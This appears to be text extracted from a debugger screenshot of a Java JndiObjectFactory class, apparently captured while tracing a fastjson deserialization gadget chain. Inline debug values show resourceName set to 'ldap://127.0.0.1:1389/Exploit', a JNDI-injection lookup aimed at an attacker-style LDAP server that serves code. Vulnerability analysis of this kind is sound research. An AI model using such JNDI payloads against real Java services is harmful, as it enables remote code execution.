 test.java JndiObjectFactory.java JSON.java JavaBeanSerializer.java FieldSerializer.java FieldInfo.java Me
30 public class JndiObjectFactory<T> extends JndiLocator implements Factory<T> {
31
32 private String resourceName; resourceName: "ldap://127.0.0.1:1389/Exploit"
33 private Class<? extends T> requiredType; requiredType: null
34
35 public T getInstance() {
36 try {
37 if(requiredType != null) {
38 return requiredType.cast(this.lookup(resourceName, requiredType)); requiredType: null
39 } else {
40 return (T) this.lookup(resourceName); resourceName: "ldap://127.0.0.1:1389/Exploit"
41 }
42 } catch (NamingException e) {
43 final String typeName = requiredType != null ? requiredType.getName() : "object";
44 throw new IllegalStateException("Unable to look up " + typeName + " with jndi name '" + resourceName
}